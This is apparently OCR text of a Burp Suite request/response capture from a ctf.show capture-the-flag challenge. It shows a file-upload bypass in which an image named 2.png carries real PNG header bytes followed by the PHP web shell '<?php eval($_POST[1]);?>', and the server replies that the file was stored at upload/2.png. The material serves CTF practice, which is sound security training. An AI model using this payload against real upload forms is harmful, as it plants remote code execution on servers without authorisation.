 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: a974f9a1-fbc9-4f24-b63a-f3f80188befe.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------307228794042284793403301028169
9 Content-Length: 395
10 Origin:
http://a974f9a1-fbc9-4f24-b63a-f3f80188befe.challenge.ctf.show
11 Connection: close
12 Referer:
http://a974f9a1-fbc9-4f24-b63a-f3f80188befe.challenge.ctf.show/
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 -----------------------------307228794042284793403301028169
17 Content-Disposition: form-data; name="file"; filename="2.png"
18 Content-Type: image/png
19
20 □PNG
21
22 IHDR!□□sRGB□□égAMA±□üa pHYstt□fx.IDATXGí□1
!□□~[ààQ□□G□□b□□)f□□b□□)f□□b□·x□□ij+□÷#IEND□B
`□
23 <?php eval($_POST[1]);?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 05 Mar 2022 03:20:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 32
8
9 {"code":0,"msg":"upload\/2.png"}